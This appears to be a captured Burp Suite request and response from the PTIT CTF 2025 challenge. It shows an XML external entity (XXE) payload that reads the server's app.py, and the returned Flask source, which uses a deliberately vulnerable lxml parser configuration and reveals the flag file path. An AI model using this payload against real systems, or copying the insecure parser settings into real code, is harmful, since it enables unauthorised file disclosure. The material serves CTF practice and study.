 Send
Cancel
Target: http://103.197.184.163:5004
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /submit_answer HTTP/1.1
2 Host: 103.197.184.163:5004
3 Content-Length: 233
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept: */*
7 Origin: http://103.197.184.163:5004
8 Referer: http://103.197.184.163:5004/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1 Content-Type: application/xml;charset=UTF-8
2
3 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
4 <!DOCTYPE answer [<!ENTITY test SYSTEM 'app.py'>]>
5 <root>
6 <question_text>
PTIT CTF 2025 có thật sự hấp dẫn?
</question_text>
7 <answer>
&test;
</answer>
8 </root>
9
Response
Pretty
Raw
Hex
Render
\n
mimetype='text/plain')
44
45 elif 'xml' in str(content_type):
46 xml_data = request.data
47 if not xml_data:
48 return Response("Vui lòng gửi dữ liệu XML trong body
request.", status=400, mimetype='text/plain')
49
50 try:
51 parser = etree.XMLParser(load_dtd=True,
no_network=False, resolve_entities=True)
52 tree = etree.parse(BytesIO(xml_data), parser)
53 root = tree.getroot()
54
55 answer_node = root.find("answer")
56
57 answer_text = answer_node.text if answer_node is not
None else "[Không rõ đáp án]"
58
59 response_message = f"Bạn đã chọn đáp án {answer_text}"
60
61 return Response(response_message, status=200,
mimetype='text/plain')
62
63 except etree.XMLSyntaxError as e:
64 return Response(f"Lỗi cú pháp XML: {e}. Vui lòng kiểm
tra định dạng XML của bạn.", status=400, mimetype='text/plain')
65 except Exception as e:
66 return Response(f"Đã xảy ra lỗi khi xử lý XML: {e}",
status=500, mimetype='text/plain')
67 else:
68 return Response("Unsupported Content-Type. Vui lòng sử dụng
application/json hoặc application/xml.", status=415,
mimetype='text/plain')
69
70
71 if __name__ == '__main__':
72 app.run(debug=False, host='0.0.0.0', port=5004)
73
74
75 # /flag_thatsulacothedoanraduocpathnayu_khongthetinnoi.txt
Inspector
Notes
Custom actions